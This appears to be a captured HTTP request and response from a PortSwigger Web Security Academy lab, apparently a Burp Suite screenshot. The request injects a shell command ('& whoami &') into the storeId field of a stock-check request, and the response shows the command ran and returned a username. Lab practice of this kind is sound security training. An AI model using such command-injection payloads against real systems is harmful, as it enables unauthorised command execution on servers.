 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a9d00b703558d90804e0d5900cf00ba.web-security-academy.net
3 Cookie: session=GJVwCGsu5g8hOwO848665nyOgHQ3ohJK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: https://0a9d00b703558d90804e0d5900cf00ba.web-security-academy.net
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Referer:
https://0a9d00b703558d90804e0d5900cf00ba.web-security-academy.net/product?productId=1
15 Te: trailers
16
17 productId=1&storeId=%26%20whoami%20%26
Response
Pretty Raw Hex Render
1 peter-ewKJmd
2